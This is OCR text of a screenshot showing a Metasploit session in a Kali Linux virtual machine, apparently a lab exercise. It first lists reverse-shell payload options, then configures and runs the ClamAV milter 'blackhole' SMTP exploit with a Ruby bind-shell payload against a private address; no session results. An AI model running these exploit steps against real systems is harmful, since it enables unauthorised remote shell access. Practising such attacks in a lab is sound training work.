 Kali-Linux on ML-REFVM-181433 - Virtual Machine Connection
File Action Media Clipboard View Help
kali@kali: ~ kali@kali: ~ 10:21 PM
kali@kali: ~
File Actions Edit View Help
9 cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
10 cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
11 cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
12 cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (teln
et)
msf6 exploit(unix/smtp/clamav_milter_blackhole) > set payload cmd/unix/bind_ruby_ipv6
payload ⇒ cmd/unix/bind_ruby_ipv6
msf6 exploit(unix/smtp/clamav_milter_blackhole) > options
Module options (exploit/unix/smtp/clamav_milter_blackhole):
Name Current Setting Required Description
MAILFROM sender@example.com yes FROM address of the e-mail
MAILTO nobody@localhost yes TO address of the e-mail
RHOSTS 192.168.0.101 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path
>'
RPORT 25 yes The target port (TCP)
Payload options (cmd/unix/bind_ruby_ipv6):
Name Current Setting Required Description
LPORT 4444 yes The listen port
RHOST 192.168.0.101 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/smtp/clamav_milter_blackhole) > exploit
[*] Started bind TCP handler against 192.168.0.101:4444
[*] Exploit completed, but no session was created.
msf6 exploit(unix/smtp/clamav_milter_blackhole) >
Status: Running